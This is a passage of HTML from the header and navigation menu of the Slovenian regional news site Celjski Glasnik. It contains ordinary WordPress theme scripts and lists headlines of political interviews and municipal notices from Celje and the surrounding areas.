			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 1 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697eabad4b4a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_697eabad4b4a6" ><script>var block_td_uid_1_697eabad4b4a6 = new tdBlock();
block_td_uid_1_697eabad4b4a6.id = "td_uid_1_697eabad4b4a6";
block_td_uid_1_697eabad4b4a6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_697eabad4b4a6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697eabad4b4a6_rand","tdc_css_class_style":"td_uid_1_697eabad4b4a6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697eabad4b4a6.td_column_number = "3";
block_td_uid_1_697eabad4b4a6.block_type = "td_block_mega_menu";
block_td_uid_1_697eabad4b4a6.post_count = "5";
block_td_uid_1_697eabad4b4a6.found_posts = "8231";
block_td_uid_1_697eabad4b4a6.header_color = "";
block_td_uid_1_697eabad4b4a6.ajax_pagination_infinite_stop = "";
block_td_uid_1_697eabad4b4a6.max_num_pages = "1647";
tdBlocksArray.push(block_td_uid_1_697eabad4b4a6);
</script><div id=td_uid_1_697eabad4b4a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;">Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;">Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;">Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;">Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697eabad4b4a6" data-td_block_id="td_uid_1_697eabad4b4a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697eabad4b4a6" data-td_block_id="td_uid_1_697eabad4b4a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697eabad4c102_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_697eabad4c102" ><script>var block_td_uid_2_697eabad4c102 = new tdBlock();
block_td_uid_2_697eabad4c102.id = "td_uid_2_697eabad4c102";
block_td_uid_2_697eabad4c102.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697eabad4c102_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697eabad4c102_rand","tdc_css_class_style":"td_uid_2_697eabad4c102_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697eabad4c102.td_column_number = "3";
block_td_uid_2_697eabad4c102.block_type = "td_block_mega_menu";
block_td_uid_2_697eabad4c102.post_count = "5";
block_td_uid_2_697eabad4c102.found_posts = "2568";
block_td_uid_2_697eabad4c102.header_color = "";
block_td_uid_2_697eabad4c102.ajax_pagination_infinite_stop = "";
block_td_uid_2_697eabad4c102.max_num_pages = "514";
tdBlocksArray.push(block_td_uid_2_697eabad4c102);
</script><div id=td_uid_2_697eabad4c102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta">Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok">Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka">Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697eabad4c102" data-td_block_id="td_uid_2_697eabad4c102"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697eabad4c102" data-td_block_id="td_uid_2_697eabad4c102"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697eabad4c8c7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_697eabad4c8c7" ><script>var block_td_uid_3_697eabad4c8c7 = new tdBlock();
block_td_uid_3_697eabad4c8c7.id = "td_uid_3_697eabad4c8c7";
block_td_uid_3_697eabad4c8c7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697eabad4c8c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697eabad4c8c7_rand","tdc_css_class_style":"td_uid_3_697eabad4c8c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697eabad4c8c7.td_column_number = "3";
block_td_uid_3_697eabad4c8c7.block_type = "td_block_mega_menu";
block_td_uid_3_697eabad4c8c7.post_count = "5";
block_td_uid_3_697eabad4c8c7.found_posts = "623";
block_td_uid_3_697eabad4c8c7.header_color = "";
block_td_uid_3_697eabad4c8c7.ajax_pagination_infinite_stop = "";
block_td_uid_3_697eabad4c8c7.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_697eabad4c8c7);
</script><div id=td_uid_3_697eabad4c8c7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697eabad4c8c7" data-td_block_id="td_uid_3_697eabad4c8c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697eabad4c8c7" data-td_block_id="td_uid_3_697eabad4c8c7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697eabad4d065_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_697eabad4d065" ><script>var block_td_uid_4_697eabad4d065 = new tdBlock();
block_td_uid_4_697eabad4d065.id = "td_uid_4_697eabad4d065";
